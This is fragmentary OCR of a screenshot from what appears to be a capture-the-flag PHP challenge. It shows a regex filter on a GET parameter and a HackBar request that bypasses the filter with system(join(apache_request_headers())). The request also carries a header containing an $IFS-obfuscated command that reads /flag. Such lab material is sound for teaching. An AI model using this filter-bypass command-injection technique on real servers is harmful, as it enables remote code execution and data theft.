 不安全 192.168.44.135
点此搜索
5
1
H
0
<?php
$test=$_GET['test'];
if(!preg_match("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|implode|phpinfo|localeconv|pos|current|print|var|dump|getallheaders|get|defined|str|split|spl|autoload|extensions|eval|phpversion|floo
{
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 WebAudio WebAuthn CSS 概述 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.44.135/?test=system(join(apache_request_headers()));
Use POST method
MODIFY HEADER
Name Value
cmd echo$IFS`cat /flag`>1.txt;